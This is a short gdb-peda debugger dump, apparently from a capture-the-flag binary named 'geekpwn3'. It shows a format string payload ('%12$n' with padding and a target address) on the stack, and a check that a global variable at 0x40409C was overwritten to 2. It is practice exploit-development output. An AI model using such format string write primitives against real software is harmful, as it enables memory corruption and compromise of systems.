 [------------------------------------stack-----------------------------------
--]
0000| 0x7ffd5575d950 --> 0x7ffd5575d9b8 --> 0x7ffd5575da88 --> 0x7ffd5575eea2
 ("./geekpwn3")
0008| 0x7ffd5575d958 --> 0xf0b5ff
0016| 0x7ffd5575d960 ("@@%12$n@@", 'a' <repeats 23 times>, "\234@@")
0024| 0x7ffd5575d968 ("@", 'a' <repeats 23 times>, "\234@@")
0032| 0x7ffd5575d970 ('a' <repeats 16 times>, "\234@@")
0040| 0x7ffd5575d978 ("aaaaaaaa\234@@")
0048| 0x7ffd5575d980 --> 0x40409c --> 0x2
0056| 0x7ffd5575d988 --> 0x4010e0 (<_start>:    endbr64)
[----------------------------------------------------------------------------
--]
Legend: code, data, rodata, value
0x000000000040126e in main ()
gdb-peda$ p *0x040409C
$1 = 0x2
gdb-peda$